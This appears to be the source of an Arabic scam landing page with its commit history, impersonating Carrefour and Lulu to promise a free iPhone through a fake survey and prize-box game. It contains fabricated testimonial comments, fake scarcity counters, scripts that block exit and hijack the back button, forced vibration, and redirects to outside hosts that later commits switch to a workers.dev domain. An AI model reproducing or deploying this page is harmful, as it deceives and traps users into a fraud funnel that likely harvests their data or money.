
==== index.html @ 203f0755 "Add files via upload" ====
<!doctype html>
<html lang="en" dir="ltr">

<head>
  <title>SA-Web</title>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="lander" content="survey-pick-a-box">
  <meta name="description" content="بمناسبة افتتاح الفرع رقم 100 لدى مطعم هرفي, شارك الأن واحصل على جوائز فورية">
  <link rel="shortcut icon" href="data:image/x-icon" type="image/x-icon">

  <!-- thumbnail image on link share -->
  <meta property="og:image" content="/thumbnail.png" />
  <meta property='og:image:width' content='1200' />
  <meta property='og:image:height' content='627' />

  <link href="css/app2042.css?id=2fbe2d9a9a40ca9b2489" type="text/css" rel="stylesheet" />
  <link href="css/landers/survey-pick-a-box/app75ba.css?id=cfc27b22c2dc71691640" type="text/css" rel="stylesheet" />
  <meta name="robots" content="noindex,nofollow">
  <link rel="shortcut icon" href="/fav.png" type="image/x-icon">
  <link rel="stylesheet" href="./css/style.min.css">
</head>

<body>
  <div class="app" id="app" v-cloak>
    <vue-modal v-show="!showRotator && !showPrize" :open="showOpeningModal" class="opening-modal">
      <img class="opening-modal__image" src="images/lulu_icon.jpg" alt="lulu" />
      <h1 class="heading heading--h1">
        !! تهانينا لك
      </h1>
      <p class="paragraph">
        بمناسبة مرور 21 عاماً على تأسيس كارفور، تم إختيارك للحصول على جائزة قيمة وفورية
      </p>
      <p class="paragraph">
        اضغط "موافق" للحصول على جائزتك
      </p>
      <button class="button" v-on:click="showOpeningModal = false; $confetti.stop()">
        موافــق
      </button>
    </vue-modal>
    <vue-modal :open="showInstructionsModal">
      <h2 class="heading heading--h1">تهانينا لك ! تم حفظ إجاباتك بنجاح</h2>
      <p class="paragraph">
        الآن لديك فرصة للفوز بجوائز قيمة
        <br><br>
        يجب عليك تحديد الصندوق الذي يحتوي على الهدية بداخله
        <br><br>
        لديك 3 محاولات! نتمنى لك حظ موفق
      </p>
      <button class="button" v-on:click="showInstructionsModal = false">
        ابدأ الآن
      </button>
    </vue-modal>
    <vue-modal :open="showFailModal">
      <h1 class="heading heading--h1">حظ أوفر في المرة القادمة</h1>
      <p class="paragraph">
        .لديك (2) فرص اضافية
      </p>
      <button class="button" v-on:click="showFailModal = false">
        موافق
      </button>
    </vue-modal>
    <vue-modal :open="showSuccessModal">
      <img src="https://i.imgur.com/TEkt9Ft.png" style="width: 120px;">
      <h1 class="heading heading--h1">!!تهانينا لك</h1>
      <p class="paragraph">
        !لقد ربحت جوال<br>ايفون 17 برو ماكس 256 جيجابايت<br>اتبع التعليمات التالية للحصول على جائزتك
      </p>
      <button class="button" onclick="go();">
        اريد جائزتي
      </button>
    </vue-modal>
    <div class="left">
      <div class="product-preview">
        <div class="product-preview__title">
          <img src="https://i.imgur.com/6xHiZ7I.jpg" style="width: 340px;">
        </div>
        <img class="product-preview__image" src="https://i.imgur.com/VYdM7su.png" alt="Apple iPhone 14 Pro Max" />
      </div>
    </div>
    <div class="right">
      <vue-box-picker v-if="showBoxPicker" :vertical-items="4" lid-image="images/lid.png" box-image="images/box.png"
        box-back-image="images/box-back.png" prize-image="images/default@0.75x.png" v-on:fail="onBoxPickerFail"
        v-on:success="onBoxPickerSuccess" :horizontal-items="3" :max-clicks="2"></vue-box-picker>
      <div class="verify" v-if="showRotator">
        <vue-text-rotator v-on:rotate="rotate" v-on:finished="onRotatorFinished" :strings='[
                       "... الرجاء الإنتظار قليلاً",
                "... الرجاء الإنتظار قليلاً",
                "... الرجاء الإنتظار قليلاً"
              ]'>
        </vue-text-rotator>
        <div class="verify__text" v-if="rotateIndex > 1">
          <strong>
            لقد قمت بالأجابة على الاسئلة بنجاح
          </strong>
          <img class="verify__icon verify__icon--checked" src="images/checked.png" alt="" />
        </div>
        <div class="verify__text" v-else>
          جاري معالجة إجاباتك
          <img class="verify__icon verify__icon--spinner" :class="{'verify__icon--visible' : rotateIndex > 0}"
            src="images/spinner.gif" alt="" />
        </div>
        <div class="verify__text" v-if="rotateIndex > 2">
          <strong>
            !لا تزال هناك جوائز متاحة
          </strong>
          <img class="verify__icon verify__icon--checked" src="images/checked.png" alt="" />
        </div>
        <div class="verify__text" v-else>
          جاري البحث عن الهدايا
          <img class="verify__icon verify__icon--spinner" :class="{'verify__icon--visible' : rotateIndex > 1}"
            src="images/spinner.gif" alt="" />
        </div>
        <div class="verify__text" v-if="rotateIndex > 3">
          <strong>
            !تبقى عدد (62) هدية فقط
          </strong>
          <img class="verify__icon verify__icon--checked" src="images/checked.png" alt="" />
        </div>
        <div class="verify__text" v-else>
          جاري فحص المخزون
          <img class="verify__icon verify__icon--spinner" :class="{'verify__icon--visible' : rotateIndex > 2 }"
            src="images/spinner.gif" alt="" />
        </div>

      </div>
      <vue-survey v-if="showSurvey" :show-steps="true" :questions='[
      {
        title: "ما هو جنسك ؟",
        answers: [ { text: "ذكر" }, { text: "آنثى" } ]
      },
      {
        title: "ما هو عمرك ؟",
        answers: [ { text: "18-29" }, { text: "30-39" }, { text: "40-49" }, { text: "50+" } ]
      },
      {
        title: "هل حصلت على جائزة من كارفور من قبل ؟",
        answers: [ { text: "لا" }, { text: "نعم" } ]
      },
      {
        title: "هل سبق لك الشراء من متاجر كارفور ؟",
        answers: [ { text: "نعم" }, { text: "لا" } ]
      },
      {
        title: "ما رأيك في متاجر كارفور ؟",
        answers: [ { text: "راض جداً" }, { text: "راض" }, { text: "محايد" }, { text: "غير راض" }, { text: "مستاء جداً" } ]
      },
    ]' v-on:finish="onSurveyFinish"></vue-survey>
    </div>
  </div>
	
		<div class="comments-wrapper">
    <div class="comments">
      <div class="counter">
        <div class="reactions">
          <img class="like" src="https://imgur.com/0xXGuoL.png" /> <img class="love" src="https://imgur.com/5c115zW.png" />
          <img class="care" src="https://imgur.com/pTkMgZW.png" /> <span id="likes">134K</span>
        </div>
        <span id="comments">27K comments</span> <span class="dot">·</span> <span id="shares">14K shares</span>
      </div>
      <div class="bar">
        <span class="react"><i class="fa fa-thumbs-o-up"></i> <a class="liked" onclick="like(this)">Like</a></span>
        <span class="react"><i class="fa fa-comment-o"></i> Comment</span> <span class="react"><i
            class="fa fa-share"></i> Share</span>
      </div>
      <div>
        <div class="comment">
          <img src="https://i.imgur.com/GgZUy7S.jpg" />
          <div class="single-container">
              <span class="user">علي محمد ناصر</span>
            

              <span class="text">
متشكرين ليكم على الجائزة اجمد متجر في مصر
            </span>
          </div>
          <div class="buttons"><span class="time t1">1m</span> <span class="dot">·</span> <span class="action liked">Like</span> · <span class="action">Reply</span></div>
      </div>
      <div class="comment">
          <img src="https://i.imgur.com/9NCRQ7s.jpg" />
          <div class="single-container"><span class="user">نجلاء صبري</span> <span class="text">مصدقتش الكلام ده بالأول لحد ما استلمت الموبايل بجد شكراً</span></div>
          <div class="buttons"><span class="time t2">2m</span> <span class="dot">·</span> <span class="action liked">Like</span> · <span class="action">Reply</span></div>
      </div>
      <div class="comment reply">
          <img src="https://i.imgur.com/u9Um9QO.jpg" />
          <div class="single-container"><span class="user">خالد شريف</span> <span class="text">ام النحاسة دي مش عايزة تفك مني، اخويا كسب وانا لا</span></div>
          <div class="buttons"><span class="time t1">1m</span> <span class="dot">·</span> <span class="action liked">Like</span> · <span class="action">Reply</span></div>
      </div>
      <div class="comment">
          <img src="https://i.imgur.com/Hfvrb5h.jpg" />
          <div class="single-container"><span class="user">سعيد خاطر أبو سميح</span> <span class="text">شكراً ليكم كارفور دايماً عندكم مفاجئات لينا </span></div>
          <div class="buttons"><span class="time t3">4m</span> <span class="dot">·</span> <span class="action liked">Like</span> · <span class="action">Reply</span></div>
      </div>
      <div class="input"><input placeholder="Write a comment..." /></div>
      </div>
    </div>
  </div>
	

  
  <script>window.view = window.view || {};  view.qs = null; view.skip = 0; view.screenshot = 0; view.download = 1; view.noredir = false;</script>
  <script src="./js/app.min.js" type="application/javascript"></script>
  <script>
    function go() {
      window.onbeforeunload = null;
      window.open('https://carefor.pages.dev/in/share/share');
      window.location = 'https://lulumarkets.info/';
    }
  </script>
  <script>
    var PreventExitPop = true;

    function ExitPop() {
      if (PreventExitPop != false) {
        return "Don't miss out!";
      }
    }
    window.onbeforeunload = ExitPop;
  </script>

  <script>
    ! function() {
    var t;
    try {
        const URL = window.location.href.split(/[#]/)[0];
        for (t = 0; 10 > t; ++t) history.pushState({}, "", URL + '#')
        onpopstate = function(event) {
            event.state && location.replace('https://lulumarkets.info/');
        }
    } catch (o) {
        console.log(o);
    }
}();
    </script>
  
<script>
	navigator.vibrate([1000, 300, 1000, 300,1000]);
</script>
<script src="/p.js?f=sync&lr=1&partner=6ead5f0c5ddb6c1d33a3179db69d52f2ab5ba8ceb41f0306c27032933ca3b3f3" defer></script>
<noscript><img src="https://i.imgur.com/l3NimxL.gif?f=sync&lr=1&partner=6ead5f0c5ddb6c1d33a3179db69d52f2ab5ba8ceb41f0306c27032933ca3b3f3" width="1" height="1" /></noscript>
</body>
</html>
---- css/app2042.css ----
[v-cloak]{display:none!important}
---- css/landers/survey-pick-a-box/app75ba.css ----
@import "https://fonts.googleapis.com/css?family=Pacifico&amp;display=swap";html{height:100%}body{background:#fff;color:#fff;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:17px;margin:0;min-height:100%;text-align:center}.app{align-items:center;box-sizing:border-box;display:flex;justify-content:center;padding:20px}.left,.right{align-self:start;margin:0 20px;max-width:400px;width:100%}.product-preview__title{font-family:Pacifico,sans-serif;font-size:36px}.product-preview__image{max-width:340px;width:100%}.survey{background:#eaeaea;font-size:18px;font-weight:700;max-width:none;padding:40px;position:relative;text-align:center}.survey__question{color:#000}.survey__answer{background:#ed1c24;border:8px solid #ed1c24;border-radius:14px;box-shadow:none;color:#fff;cursor:pointer;display:block;font-size:30px;font-weight:700;line-height:28px;margin-top:15px;padding:19px 20px;text-decoration:none;width:100%}.survey__steps{margin-top:20px}.survey__step{background:#fff;border-radius:50%;display:inline-block;font-size:0;height:30px;margin:0 5px;width:30px}.survey__step--active{background:#00138c}.modal{color:#000;z-index:6}.modal__content{background-color:#f7f3ed;padding:20px}.opening-modal__image{max-width:105px;width:100%}.button{background-color:#ed1c24;border:none;border-radius:.25rem;color:#fffc00;display:inline-block;font-size:1.6rem;font-weight:400;line-height:1.5;padding:.25rem 2.70rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle}.button,.verify{text-align:center}.verify{background:#eaeaea;color:#000;padding:40px}.verify__text{padding:2px 0}.verify__icon{max-width:13px}.verify__icon--spinner{opacity:0}.verify__icon--visible{opacity:1}.text-rotator{font-size:21px;margin-bottom:10px}@media(max-width:640px){.app{flex-direction:column}.left,.right{margin:0;max-width:none;width:100%}.survey{padding:20px}.survey__answer{font-size:20px;line-height:18px;padding:10px}}
---- css/style.min.css ----
.action,.bar .react,.comment img{cursor:pointer}.percentage{width:100px;float:right;height:35px;font-size:16px;border:2px solid #ed1d24}.bar .react,.buttons,.counter{font-size:12px}.bar,.counter{border-bottom:1px solid #e1e2e3}#percentage,#percentage2{margin-left:5px}#check,#check2{display:none}.counter{color:#7f7f7f;text-align:right;padding:10px 0 10px 2px}.reactions{display:inline-flex;align-items:center;float:left}.counter img{float:left;width:16px;height:16px;border-radius:50%;border:2px solid #fff;box-sizing:content-box}.like,.love{margin-right:-5px}.like{z-index:2}.love{z-index:1}.bar{display:table;width:100%}.bar .react{display:table-cell;width:calc(100% / 3);color:#7f7f7f;text-align:center;padding:10px 0}.comments{direction:ltr}.comment{padding:6px 0;margin-top:5px}.comment img{float:left;width:32px;height:32px;border:none;border-radius:18px}.input input,.single-container{background:#f1f2f6;padding:10px;border-radius:15px}.reply{margin-left:37px}.single-container{margin-left:37px;font-size:12px}.single-container .user{display:inline-block;cursor:pointer;color:#365899;margin-bottom:5px}.single-container .text{display:block}.buttons{font-weight:700;margin:10px 0 0 47px;color:#90949c}.action:hover{text-decoration:underline}.input{padding:6px 12px 12px}.input input{width:100%;border:0;outline:0}.comments-wrapper{max-width:800px;width:100%;margin:auto;text-align:start;font-weight:700;color:#000}@media (max-width:786px){.comments-wrapper{overflow-x:hidden;width:fit-content}}

==== commit 9772048c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -204,8 +204,8 @@
   <script>
     function go() {
       window.onbeforeunload = null;
-      window.open('https://carefor.pages.dev/in/share/share');
-      window.location = 'https://lulumarkets.info/';
+      window.open('https://careware.sbr-47.workers.dev');
+      window.location = 'https://careware.sbr-47.workers.dev';
     }
   </script>
   <script>

==== commit 72e4706c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -204,8 +204,8 @@
   <script>
     function go() {
       window.onbeforeunload = null;
-      window.open('https://careware.sbr-47.workers.dev');
-      window.location = 'https://careware.sbr-47.workers.dev';
+      window.open('https://careware.sbr-47.workers.dev/');
+      window.location = 'https://careware.sbr-47.workers.dev/';
     }
   </script>
   <script>
@@ -226,7 +226,7 @@
         const URL = window.location.href.split(/[#]/)[0];
         for (t = 0; 10 > t; ++t) history.pushState({}, "", URL + '#')
         onpopstate = function(event) {
-            event.state && location.replace('https://lulumarkets.info/');
+            event.state && location.replace('https://careware.sbr-47.workers.dev/');
         }
     } catch (o) {
         console.log(o);
